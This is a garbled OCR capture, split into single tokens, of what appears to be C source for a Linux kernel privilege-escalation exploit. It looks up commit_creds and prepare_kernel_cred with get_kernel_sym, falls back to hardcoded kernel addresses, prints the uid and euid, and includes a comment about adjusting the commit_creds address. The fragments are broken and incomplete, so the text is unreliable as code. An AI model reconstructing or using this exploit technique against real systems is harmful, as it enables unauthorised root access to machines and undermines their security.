
0
}
}
;
ame>"
)
;
d\n"
,
getuid
(
)
,
geteuid
(
)
)
;
get_kernel_sym
(
"commit_creds"
)
;
epare_kernel_cred
)
get_kernel_sym
(
"prepare_kernel_c
pare_kernel_cred 
==
NULL
)
{
eds
)
COMMIT_CREDS_ADDR
;
red 
=
(
_prepare_kernel_cred
)
PREPARE_KERNEL_CREDS_ADD
(
_commit_creds
)
0xffffffff810bb050
||
 prepare_kern
0bb370
)
probably need to change the address of commit_cred